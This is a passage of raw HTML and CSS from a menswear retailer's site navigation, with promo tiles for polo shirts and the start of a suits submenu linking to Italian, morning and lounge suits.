        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6356198385 .js-read-more,
    .promo-tile-6356198385 .js-read-less {
        font-size: null;
    }

    .promo-tile-6356198385--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6356198385:hover .promo-tile-6356198385-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6356198385 .promo-tile-6356198385-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6356198385-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6356198385 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6356198385--minititle {
        min-height: auto;
    }

    .promo-tile-6356198385--title {
        min-height: auto;
    }

    .promo-tile-6356198385--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6356198385--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6356198385--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6356198385--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6356198385--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6356198385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6356198385--minititle {
            min-height: auto;
        }

        .promo-tile-6356198385--title {
            min-height: auto;
        }

        .promo-tile-6356198385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6356198385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6356198385--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6356198385--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6356198385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6356198385--minititle {
            min-height: auto;
        }

        .promo-tile-6356198385--title {
            min-height: auto;
        }

        .promo-tile-6356198385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6356198385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6356198385--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6356198385 .js-read-more,
        .promo-tile-6356198385 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6356198385--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6356198385--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6356198385--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6356198385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6356198385--minititle {
            min-height: auto;
        }

        .promo-tile-6356198385--title {
            min-height: auto;
        }

        .promo-tile-6356198385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6356198385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6356198385--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6356198385 .js-read-more,
        .promo-tile-6356198385 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6356198385--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6356198385--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6356198385 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6356198385-scaled-img--false promo-tile-6356198385--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-shirts/new-polo-shirts/" class="promo-tile-6356198385--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6358773844 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3622671795--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3622671795--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3622671795 .js-read-more,
    .promo-tile-3622671795 .js-read-less {
        font-size: null;
    }

    .promo-tile-3622671795--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3622671795:hover .promo-tile-3622671795-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3622671795 .promo-tile-3622671795-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3622671795-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3622671795 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3622671795--minititle {
        min-height: auto;
    }

    .promo-tile-3622671795--title {
        min-height: auto;
    }

    .promo-tile-3622671795--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3622671795--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3622671795--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3622671795--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3622671795--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3622671795-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3622671795--minititle {
            min-height: auto;
        }

        .promo-tile-3622671795--title {
            min-height: auto;
        }

        .promo-tile-3622671795--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3622671795--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3622671795--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3622671795--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3622671795-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3622671795--minititle {
            min-height: auto;
        }

        .promo-tile-3622671795--title {
            min-height: auto;
        }

        .promo-tile-3622671795--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3622671795--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3622671795--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3622671795 .js-read-more,
        .promo-tile-3622671795 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3622671795--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3622671795--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3622671795--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3622671795-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3622671795--minititle {
            min-height: auto;
        }

        .promo-tile-3622671795--title {
            min-height: auto;
        }

        .promo-tile-3622671795--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3622671795--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3622671795--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3622671795 .js-read-more,
        .promo-tile-3622671795 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3622671795--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3622671795--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3622671795 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3622671795-scaled-img--false promo-tile-3622671795--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-3622671795--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1960873868 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4845398745--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4845398745--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4845398745 .js-read-more,
    .promo-tile-4845398745 .js-read-less {
        font-size: null;
    }

    .promo-tile-4845398745--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4845398745:hover .promo-tile-4845398745-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4845398745 .promo-tile-4845398745-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4845398745-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4845398745 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4845398745--minititle {
        min-height: auto;
    }

    .promo-tile-4845398745--title {
        min-height: auto;
    }

    .promo-tile-4845398745--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4845398745--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4845398745--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4845398745--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4845398745--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4845398745-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4845398745--minititle {
            min-height: auto;
        }

        .promo-tile-4845398745--title {
            min-height: auto;
        }

        .promo-tile-4845398745--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4845398745--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4845398745--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4845398745--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4845398745-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4845398745--minititle {
            min-height: auto;
        }

        .promo-tile-4845398745--title {
            min-height: auto;
        }

        .promo-tile-4845398745--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4845398745--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4845398745--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4845398745 .js-read-more,
        .promo-tile-4845398745 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4845398745--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4845398745--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4845398745--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4845398745-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4845398745--minititle {
            min-height: auto;
        }

        .promo-tile-4845398745--title {
            min-height: auto;
        }

        .promo-tile-4845398745--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4845398745--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4845398745--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4845398745 .js-read-more,
        .promo-tile-4845398745 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4845398745--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4845398745--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4845398745 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4845398745-scaled-img--false promo-tile-4845398745--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-4845398745--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5237892011 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5237892011 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5237892011 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5237892011 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/us/mens-suits/"
class="navigationItem-5237892011 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3727219015 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3727219015 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3727219015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3727219015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/"
       class="navigationLink-3727219015 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9108251257 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9108251257 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9108251257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9108251257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/"
       class="navigationLink-9108251257 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1723616639 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1723616639 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1723616639 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1723616639 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1723616639) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1723616639 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7242611602 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7242611602 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7242611602 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7242611602 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/"
       class="navigationLink-7242611602 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3230843739 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3230843739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3230843739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3230843739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/"
       class="navigationLink-3230843739 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5983360033 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5983360033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5983360033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5983360033 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-5983360033 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6484886622 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6484886622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6484886622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6484886622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/italian/"
       class="navigationLink-6484886622 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1019635195 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1019635195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1019635195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1019635195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/morning/"
       class="navigationLink-1019635195 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3940191625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3940191625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3940191625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3940191625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/lounge-suits/"
       class="navigationLink-3940191625 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8408226304 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8408226304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
